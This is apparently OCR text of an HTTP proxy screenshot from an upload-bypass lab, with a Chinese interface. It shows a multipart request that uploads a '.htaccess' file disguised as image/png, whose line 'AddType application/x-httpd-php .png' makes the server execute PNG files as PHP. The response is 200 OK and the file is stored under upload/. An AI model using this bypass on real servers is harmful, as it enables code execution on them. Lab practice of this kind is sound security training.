 请求
美化 Raw Hex
\n
1 POST /dadaadwdwfegrgewg.php HTTP/1.1
2 Host: 192.168.100.100:10073
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.100:10073
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryryLYveAZwafbGQUB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.100:10073/dadaadwdwfegrgewg.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryryLYveAZwafbGQUB
16 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
17 Content-Type: image/png
18
19 AddType application/x-httpd-php .png
20 ------WebKitFormBoundaryryLYveAZwafbGQUB
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryryLYveAZwafbGQUB--
25
搜索...
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Oct 2023 14:46:41 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Vary: Accept-Encoding
6 Content-Length: 536
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10
11
12 <div id="upload_panel">
13 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
14 <p>
请选择要上传的图片：<p>
15 <input class="input_file" type="file" name="upload_file"/>
16 <input class="button" type="submit" name="submit" value="上传"/>
17 </form>
18 <div id="msg">
19 </div>
20 <div id="img">
21 <img src="upload/.htaccess" width="250px" />
</div>
22 </div>
搜索...
0高亮